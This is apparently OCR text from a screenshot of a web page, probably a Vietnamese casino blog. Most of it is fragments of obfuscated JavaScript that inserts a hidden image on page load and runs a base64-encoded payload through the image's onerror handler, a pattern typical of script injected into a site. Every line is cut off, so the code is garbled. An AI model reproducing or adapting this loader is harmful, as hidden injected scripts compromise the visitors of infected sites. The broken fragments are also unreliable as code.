
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195))
(_0x485900[‘shift’]());}catch(_0xc56819){_0x485900[‘push’](_0
(_0x288b,0xda546),document[‘addEventListener’](‘DOMConten
_0x2b0196=_0x103f;if(!document[‘querySelector’](‘img[src=x22/f
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’](‘onerror’,'(
[‘visibility’]=’hidden’,document[‘body’][‘insertBefore’](_0x4f372
_0x103f(_0x3d4422,_0x4b1ea0){_0x3d4422=_0x3d4422-0x192;c
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function 
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}
Newer
Vận May Gọi Tên casino mcw – Nơi Hiện Thực Hóa Giấc Mơ Chi
Back to list